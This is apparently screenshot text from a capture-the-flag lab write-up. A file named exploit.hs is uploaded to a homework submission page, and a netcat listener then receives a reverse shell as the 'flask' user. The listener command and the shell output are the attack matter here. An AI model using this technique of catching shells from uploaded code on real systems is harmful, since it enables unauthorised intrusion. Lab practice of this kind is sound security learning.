 Homepage
Submit homework
Not Secure http://10.10.110.142:5001/submit
Submit your assignment here
Browse... exploit.hs Upload
~ >> nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.110.142 48460
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
flask@haskhell:~$